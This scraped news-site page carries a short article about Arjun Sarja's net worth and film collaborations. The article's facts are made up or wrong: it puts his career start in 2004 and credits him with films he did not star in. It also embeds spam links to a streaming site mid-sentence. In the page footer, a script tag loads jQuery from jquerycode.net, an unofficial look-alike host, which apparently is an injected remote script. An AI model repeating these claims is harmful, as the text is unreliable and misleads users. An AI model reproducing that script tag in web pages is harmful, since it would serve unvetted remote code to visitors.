							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg" class="image-link media-ratio ar-bunyad-main" title="How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8932" class="post-8932 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&text=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F04%2FHow-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg&description=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>As one of the most successful actors in the South Indian film industry, Arjun Sarja has earned both fame and fortune. He has achieved global recognition through his numerous international collaborations, which have helped to significantly increase <a href="https://taraftarium24.com/" rel="noopener">netspor taraftarium24</a> his net worth. Starting in 2004, Arjun Sarja began working in the Tamil movie industry, and his first international collaboration was in 2006 with director S. Shankar’s Tamil-language film Anniyan. The movie was a huge success, grossing over $45 million at the box office and becoming a blockbuster hit. The success of Anniyan cemented Arjun Sarja as one of the most popular actors in the South Indian film industry. Since then, Arjun Sarja has <a href="https://whotimes.com/" rel="noopener">whotimes</a> worked with multiple international production houses and has appeared in a number of international films. He has collaborated with renowned directors such as S. Shankar, Ameer Sultan, and A.R. Murugadoss, and has featured in movies like Vettai, Billa, and Thuppakki. He has also acted in a number of Telugu and Kannada films. The success of these international collaborations has enabled Arjun Sarja to amass a considerable fortune. His net worth is estimated to be around $10 million, and much of this is due to his international projects. The massive success of his films has earned him both critical acclaim and global recognition, and his collaborations have helped to boost his career and financial status. In addition to his success in the film industry, Arjun Sarja has also made headlines with his philanthropic endeavors. He runs a charitable trust, the Arjun Sarja Charitable Trust, which works to provide aid to underprivileged children and to help people in need. Overall, Arjun Sarja’s international collaborations have been hugely beneficial to both his career and his net worth. His success in the film industry has enabled him to become one of the most successful actors in the South Indian film industry, and has resulted in a substantial increase in his financial <a href="https://wecelebrities.com/" rel="noopener">celebrities age</a>.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;text=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F04%2FHow-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg&#038;description=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;name=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Arjun Sarja\u2019s International Collaborations Have Helped Increase His Net Worth","url":"https:\/\/newsbiztime.com\/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/04\/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg","width":748,"height":421},"datePublished":"2023-04-01T16:10:13+06:00","dateModified":"2023-04-01T16:10:13+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth\/","name":"How Arjun Sarja\u2019s International Collaborations Have Helped Increase His Net Worth"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 